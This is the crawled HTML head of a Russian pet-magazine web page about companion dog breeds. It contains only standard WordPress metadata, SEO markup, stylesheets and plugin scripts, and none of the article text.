

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/porody-sobak-kompanonov/
body_size: 44681
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="ru-RU"><![endif]-->
<html lang="ru-RU" itemscope itemtype="http://schema.org/WebPage">
<head>
    
	
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- feeds & pingback -->
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://kot-pes.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://kot-pes.com/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=2FYvs7QwwTzBaG1o"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <style type="text/css">
                                        
                                
                </style>
        <script type="text/javascript">
    var mdf_is_search_going =0;
    var mdf_tmp_order = 0;
    var mdf_tmp_orderby = 0;
    //+++
    var lang_one_moment = "One Moment ...";
    var mdf_lang_loading = "Loading ...";
    var mdf_lang_cancel = "Cancel";
    var mdf_lang_close = "Close";
    var mdf_lang_apply = "Apply";
    var mdf_tax_loader = '<img src="https://kot-pes.com/wp-content/plugins/meta-data-filter/images/tax_loader.gif" alt="loader" />';
    var mdf_week_first_day =1;
    var mdf_calendar_date_format = "mm/dd/yy";
    var mdf_site_url = "https://kot-pes.com";
    var mdf_plugin_url = "https://kot-pes.com/wp-content/plugins/meta-data-filter/";
    var mdf_default_order_by = "date";
    var mdf_default_order = "DESC";
    var show_tax_all_childs =0;
    var mdf_current_term_id = 0;

    var mdf_current_tax = "";
    //admin
    var lang_no_ui_sliders = "no ui sliders in selected mdf category";
    var lang_updated = "Updated";
    //+++
    var mdf_slug_cat = "meta_data_filter_cat";

    var mdf_tooltip_theme = "shadow";
    var tooltip_max_width = parseInt(220, 10);
    var ajaxurl = "https://kot-pes.com/wp-admin/admin-ajax.php";
    var mdf_front_qtrans_lang = "";
    var mdf_front_wpml_lang = "";
    var mdf_use_chosen_js_w =0;
    var mdf_use_chosen_js_s =0;
    var mdf_use_custom_scroll_bar =0;
        mdf_front_qtrans_lang = "";
    var mdf_current_page_url = "https://kot-pes.com/porody-sobak-kompanonov/";

    var mdf_sort_order = "DESC";
    var mdf_order_by = "date";
    var mdf_toggle_close_sign = "-";
    var mdf_toggle_open_sign = "+";
    var tab_slideout_icon = "https://kot-pes.com/wp-content/plugins/meta-data-filter/images/icon_button_search.png";
    var tab_slideout_icon_w = "146";
    var tab_slideout_icon_h = "131";
    var mdf_use_custom_icheck = 0;
    var icheck_skin = {};
    icheck_skin.skin = "0";
    icheck_skin.color = "";


    var mdtf_overlay_skin = "default";

</script>


	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Породы, которые относятся к собакам-компаньонам</title>
	<meta name="description" content="Какие же из многочисленных пород собак относятся к собакам-компаньонам." />
	<link rel="canonical" href="https://kot-pes.com/porody-sobak-kompanonov/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Породы, которые относятся к собакам-компаньонам" />
	<meta property="og:description" content="Какие же из многочисленных пород собак относятся к собакам-компаньонам." />
	<meta property="og:url" content="https://kot-pes.com/porody-sobak-kompanonov/" />
	<meta property="og:site_name" content="Kot-Pes" />
	<meta property="article:published_time" content="2018-11-08T06:03:49+00:00" />
	<meta property="article:modified_time" content="2018-11-27T08:52:14+00:00" />
	<meta property="og:image" content="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0c951a01df.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Мария О." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Мария О." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kot-pes.com/porody-sobak-kompanonov/#article","isPartOf":{"@id":"https://kot-pes.com/porody-sobak-kompanonov/"},"author":{"name":"Мария О.","@id":"https://kot-pes.com/#/schema/person/9c8878500a4a8d5741790a527c0f5305"},"headline":"Породы собак-компаньонов","datePublished":"2018-11-08T06:03:49+00:00","dateModified":"2018-11-27T08:52:14+00:00","mainEntityOfPage":{"@id":"https://kot-pes.com/porody-sobak-kompanonov/"},"wordCount":354,"commentCount":0,"publisher":{"@id":"https://kot-pes.com/#organization"},"image":{"@id":"https://kot-pes.com/porody-sobak-kompanonov/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2018/11/post_5be0c951a01df.jpg","articleSection":["Интересные подборки про кошек и собак","Породы Собак"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kot-pes.com/porody-sobak-kompanonov/#respond"]}]},{"@type":"WebPage","@id":"https://kot-pes.com/porody-sobak-kompanonov/","url":"https://kot-pes.com/porody-sobak-kompanonov/","name":"Породы, которые относятся к собакам-компаньонам","isPartOf":{"@id":"https://kot-pes.com/#website"},"primaryImageOfPage":{"@id":"https://kot-pes.com/porody-sobak-kompanonov/#primaryimage"},"image":{"@id":"https://kot-pes.com/porody-sobak-kompanonov/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2018/11/post_5be0c951a01df.jpg","datePublished":"2018-11-08T06:03:49+00:00","dateModified":"2018-11-27T08:52:14+00:00","description":"Какие же из многочисленных пород собак относятся к собакам-компаньонам.","breadcrumb":{"@id":"https://kot-pes.com/porody-sobak-kompanonov/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kot-pes.com/porody-sobak-kompanonov/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/porody-sobak-kompanonov/#primaryimage","url":"https://kot-pes.com/wp-content/uploads/2018/11/post_5be0c951a01df.jpg","contentUrl":"https://kot-pes.com/wp-content/uploads/2018/11/post_5be0c951a01df.jpg","width":800,"height":500,"caption":"собака с мячом"},{"@type":"BreadcrumbList","@id":"https://kot-pes.com/porody-sobak-kompanonov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://kot-pes.com/"},{"@type":"ListItem","position":2,"name":"Породы собак-компаньонов"}]},{"@type":"WebSite","@id":"https://kot-pes.com/#website","url":"https://kot-pes.com/","name":"Kot-Pes","description":"онлайн журнал «о домашних животных»","publisher":{"@id":"https://kot-pes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kot-pes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kot-pes.com/#organization","name":"Kot-Pes","url":"https://kot-pes.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/logo/image/","url":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","contentUrl":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","width":75,"height":67,"caption":"Kot-Pes"},"image":{"@id":"https://kot-pes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kot-pes.com/#/schema/person/9c8878500a4a8d5741790a527c0f5305","name":"Мария О.","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/05abe2fd0f19e48aab3242a30a1f0263?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/05abe2fd0f19e48aab3242a30a1f0263?s=96&d=retro&r=g","caption":"Мария О."},"url":"https://kot-pes.com/author/enki1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента" href="https://kot-pes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев" href="https://kot-pes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев к &laquo;Породы собак-компаньонов&raquo;" href="https://kot-pes.com/porody-sobak-kompanonov/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kot-pes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/widget.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='box_css-css' href='https://kot-pes.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kot-pes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kot-pes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://kot-pes.com/wp-content/plugins/table-maker/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://kot-pes.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://kot-pes.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://kot-pes.com/wp-content/themes/rehub/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://kot-pes.com/wp-content/themes/rehub/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css' href='https://kot-pes.com/wp-content/themes/rehub/shortcodes/css/css.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kot-pes.com/wp-content/themes/rehub/vafpress-framework/public/css/vendor/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/meta-data-filter/js/front.js?ver=6.6.4" id="meta_data_filter_widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/js/widget.js?ver=6.6.4" id="wsl-widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"admin_ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","post_id":"61354"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/postviews.js?ver=6.6.4" id="rehub-postview-js"></script>
<link rel="https://api.w.org/" href="https://kot-pes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kot-pes.com/wp-json/wp/v2/posts/61354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kot-pes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://kot-pes.com/?p=61354' />
